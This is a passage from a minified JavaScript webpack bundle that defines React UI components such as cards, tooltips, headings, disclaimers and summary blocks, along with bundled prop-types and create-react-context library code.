e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=u(n(0)),l=n(6),p=n(8),f=s(n(146)),d=s(n(147)),y=s(n(148)),h=s(n(149)),v=s(n(150)),g=s(n(151)),m=s(n(152)),b=s(n(33)),O=s(n(172)),I=s(n(175)),_=n(25),E=n(1),M=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=_.CARD_CATEGORY_KEY,n.componentKey=_.CARD_COMPONENT_KEY,n}return r(t,e),t.prototype.getTooltipTarget=function(e){var t,n=this.props.tooltips;return Array.isArray(n)&&n.length>0&&(t=n.find(function(t){return t.target===e})),t},t.prototype.getTooltip=function(e){e.target;var t=a(e,["target"]);return t&&c.default.createElement(m.default,o({},t))},Object.defineProperty(t.prototype,"header",{get:function(){var e=this.props,t=e.title,n=e.titleLevel,r=e.subtitle,o=e.subtitleLevel,i=this.getTooltipTarget("title"),a=this.getTooltipTarget("subTitle");return c.default.createElement(y.default,null,t&&!n&&c.default.createElement(v.default,null,c.default.createElement(b.default,null,t),i&&this.getTooltip(i)),t&&n&&c.default.createElement(c.Fragment,null,c.default.createElement(I.default,{level:n,title:t}),i&&this.getTooltip(i)),r&&!o&&c.default.createElement(h.default,null,c.default.createElement(b.default,null,r),a&&this.getTooltip(a)),r&&o&&c.default.createElement(c.Fragment,null,c.default.createElement(I.default,{level:o,title:r}),a&&this.getTooltip(a)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"footer",{get:function(){var e=this.props,t=e.footerContent,n=e.footerDisclaimers;if(t||n)return c.default.createElement(d.default,null,t&&c.default.createElement(b.default,null,t),n&&c.default.createElement(O.default,o({},n)))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.children,n=e.className;return c.default.createElement(g.default,{className:n},this.header,c.default.createElement(f.default,null,c.default.createElement(b.default,null,t)),this.footer)},i([E.computed],t.prototype,"header",null),i([E.computed],t.prototype,"footer",null),t=i([l.observer],t)}(p.ComponentBase);t.Card=M,t.default=p.InjectedStyledComponent(M,_.CARD_CATEGORY_KEY,_.CARD_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(25),o=n(2);t.default=o.InjectedStyledComponent("section",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["body"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(25),o=n(2);t.default=o.InjectedStyledComponent("footer",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["footer"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(25),o=n(2);t.default=o.InjectedStyledComponent("header",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["header"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(25),o=n(2);t.default=o.InjectedStyledComponent("h3",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["subtitle"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(25),o=n(2);t.default=o.InjectedStyledComponent("h2",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["title"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(25),o=n(2);t.default=o.InjectedStyledComponent("section",r.CARD_CATEGORY_KEY,r.CARD_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(40));t.default=o.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2);t.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(21),i=n(2),a=r(n(41));t.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(55),o=n(2);t.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(56),o=n(2);t.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o=n(2),i=n(162);t.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(6),s=n(8),c=n(163),l=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=c.CLICK_LAYER_CATEGORY_KEY,n.componentKey=c.CLICK_LAYER_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.onClick;return a.default.createElement("div",{className:t,onClick:function(e){e.stopPropagation(),n&&n()}})},t=o([u.observer],t)}(s.ComponentBase);t.ClickLayer=l,t.default=s.InjectedStyledComponent(l,c.CLICK_LAYER_CATEGORY_KEY,c.CLICK_LAYER_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CLICK_LAYER_CATEGORY_KEY="base",t.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(21),s=n(2),c=n(8),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};t.default=s.InjectedStyledComponent(function(e){var t=e.className,n=(e.children,o(e,["className","children"])),i=c.withSelector("section",e);return a.default.createElement(i,r({className:t},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},u.TOOLTIP_CATEGORY_KEY,u.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=(a(r),a(n(166))),i=a(n(169));a(n(170));function a(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function c(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var l=1073741823;t.default=function(e,t){var n,a,p="__create-react-context-"+(0,i.default)()+"__",f=function(e){function n(){var t,r;u(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.emitter=function(e){var t=[];return{on:function(e){t.push(e)},off:function(e){t=t.filter(function(t){return t!==e})},get:function(){return e},set:function(n,r){e=n,t.forEach(function(t){return t(e,r)})}}}(r.props.value),s(r,t)}return c(n,e),n.prototype.getChildContext=function(){var e;return(e={})[p]=this.emitter,e},n.prototype.componentWillReceiveProps=function(e){if(this.props.value!==e.value){var n=this.props.value,r=e.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof t?t(n,r):l,0!==(o|=0)&&this.emitter.set(e.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);f.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var d=function(t){function n(){var e,r;u(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(e,t){0!==((0|r.observedBits)&t)&&r.setState({value:r.getValue()})},s(r,e)}return c(n,t),n.prototype.componentWillReceiveProps=function(e){var t=e.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var e=this.props.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():e},n.prototype.render=function(){return(e=this.props.children,Array.isArray(e)?e[0]:e)(this.state.value);var e},n}(r.Component);return d.contextTypes=((a={})[p]=o.default.object,a),{Provider:f,Consumer:d}},e.exports=t.default},function(e,t,n){e.exports=n(167)()},function(e,t,n){"use strict";var r=n(168);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,i,a){if(a!==r){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";(function(t){var n="__global_unique_id__";e.exports=function(){return t[n]=(t[n]||0)+1}}).call(this,n(42))},function(e,t,n){"use strict";var r=n(171);e.exports=r},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(173));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(0)),s=n(3),c=n(6),l=n(8),p=a(n(174)),f=a(n(45)),d=n(57),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.DISCLAIMERS_CATEGORY_KEY,n.componentKey=d.DISCLAIMERS_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=e.disclaimers,r=e.hasHtmlContent,i=e.separator,a=e.defaultProps;return s.utils.typeChecks.isNullOrEmpty(n)?null:u.default.createElement(p.default,{className:t},n.length>0&&n.map(function(e,t){var s=o(o(o({separator:i,hasHtmlContent:r},a),e),{useSeparator:t<n.length-1});return u.default.createElement(f.default,o({key:"disclaimer-"+t},s))}))},t=i([c.observer],t)}(l.ComponentBase);t.Disclaimers=y,t.default=l.InjectedStyledComponent(y,d.DISCLAIMERS_CATEGORY_KEY,d.DISCLAIMERS_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(57),o=n(2);t.default=o.InjectedStyledComponent("section",r.DISCLAIMERS_CATEGORY_KEY,r.DISCLAIMERS_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(176));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(6),s=n(8),c=i(n(177)),l=i(n(178)),p=i(n(179)),f=i(n(180)),d=i(n(181)),y=i(n(182)),h=i(n(183)),v=i(n(184)),g=n(22),m=i(n(33)),b=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=g.HEADING_CATEGORY_KEY,n.componentKey=g.HEADING_COMPONENT_KEY,n}return r(t,e),t.prototype.renderTitle=function(){var e,t=this.props,n=t.title;switch(t.level){case 6:e=h.default;break;case 5:e=y.default;break;case 4:e=d.default;break;case 3:e=f.default;break;case 2:e=p.default;break;case 1:default:e=l.default}return a.default.createElement(e,null,a.default.createElement(m.default,null,n))},t.prototype.render=function(){var e=this.props,t=e.className,n=e.title,r=e.subTitle;return n||r?a.default.createElement(c.default,{className:t},n&&this.renderTitle(),r&&a.default.createElement(v.default,null,a.default.createElement(m.default,null,r))):null},t.defaultProps={title:void 0,subTitle:void 0,level:1},t=o([u.observer],t)}(s.ComponentBase);t.Heading=b,t.default=s.InjectedStyledComponent(b,g.HEADING_CATEGORY_KEY,g.HEADING_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("section",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h1",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h1"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h2",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h2"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h3",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h3"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h4",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h4"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h5",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h5"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("h6",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["h6"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(22),o=n(2);t.default=o.InjectedStyledComponent("div",r.HEADING_CATEGORY_KEY,r.HEADING_COMPONENT_KEY,["subTitle"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var l=s(n(0)),p=n(3),f=c(n(50)),d=n(6),y=n(8),h=c(n(186)),v=c(n(187)),g=c(n(245)),m=n(35),b=n(60),O=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=m.SUMMARY_BLOCKS_CATEGORY_KEY,n.componentKey=m.SUMMARY_BLOCKS_COMPONENT_KEY,n.getRows=function(e){var t=e.itemsPerRow,r=void 0===t?3:t,o=e.lineBreaks,i=n.getOrderedBlocks(e);return p.utils.collection.split(i,r,function(e){if(!o||o.keys.length<=0)return!1;var t=o.field,n=o.keys,r=e[t];return n.filter(function(e){return e.toLowerCase()===r.toLowerCase()}).length>0})},n.getBlocks=function(e,t){var n=t.placeholder,r=void 0===n?"-":n,i=t.itemsPerRow,u=void 0===i?3:i,s=t.onDocumentClick;return e.map(function(e,t){var n=e.value,i=a(e,["value"]);if(!i.onDocumentClick&&s&&(i.onDocumentClick=s),!b.factHasValue(e)){var c=e.blankDataOptions;if(c&&!c.showBlank)return}return l.default.createElement(v.default,o({key:"block_"+t,value:p.utils.typeChecks.isNullOrUndefined(n)?r:n,basis:100/u+"%"},i))})},n}return r(t,e),t.prototype.getOrderedBlocks=function(e){for(var t=e.blocks,n=void 0===t?[]:t,r=e.order,o=void 0===r?[]:r,i=u(n),a=[],s=0,c=o;s<c.length;s++)for(var l=c[s],p=0;p<i.length;p++){var f=i[p];f.key===l&&(a.push(f),i.splice(p,1),p--)}return a.push.apply(a,i),a},t.prototype.render=function(){var e=this,t=this.breakpoints;return l.default.createElement(l.Fragment,null,t.map(function(t,n){var r=t.props;if(r){var i=e.getBreakpointComponentProps(t,n),a=e.getRows(r),u=r.className;return l.default.createElement(f.default,o({},i),l.default.createElement(h.default,{className:u},(a||[]).map(function(t,n){return l.default.createElement(g.default,{key:"row_"+n},e.getBlocks(t,r))})))}}))},t=i([d.observer],t)}(y.ResponsiveComponentBase);t.SummaryBlocks=O,t.default=y.InjectedStyledComponent(O,m.SUMMARY_BLOCKS_CATEGORY_KEY,m.SUMMARY_BLOCKS_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35),o=n(2);t.default=o.InjectedStyledComponent("section",r.SUMMARY_BLOCKS_CATEGORY_KEY,r.SUMMARY_BLOCKS_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(0)),u=n(35),s=n(2),c=n(38),l=i(n(188));t.default=s.InjectedStyledComponent(function(e){var t=e.className,n=e.weight,i=e.basis,u=o(e,["className","weight","basis"]),s=c.withSelector("section",e),p={flex:"auto"};return n&&(p.flexGrow=n),i&&(p.flexBasis=i),a.default.createElement(s,{className:t,style:p},a.default.createElement(l.default,r({},u)))},u.SUMMARY_BLOCKS_CATEGORY_KEY,u.SUMMARY_BLOCKS_COMPONENT_KEY,["block"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(0)),c=n(6),l=n(8),p=u(n(189)),f=u(n(190)),d=n(58),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.SUMMARY_BLOCK_CATEGORY_KEY,n.componentKey=d.SUMMARY_BLOCK_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.className,n=a(e,["className"]);return s.default.createElement(p.default,{className:t},s.default.createElement(f.default,o({},n)))},t=i([c.observer],t)}(l.ComponentBase);t.SummaryBlock=y,t.default=l.InjectedStyledComponent(y,d.SUMMARY_BLOCK_CATEGORY_KEY,d.SUMMARY_BLOCK_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(58),o=n(2);t.default=o.InjectedStyledComponent("section",r.SUMMARY_BLOCK_CATEGORY_KEY,r.SUMMARY_BLOCK_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in 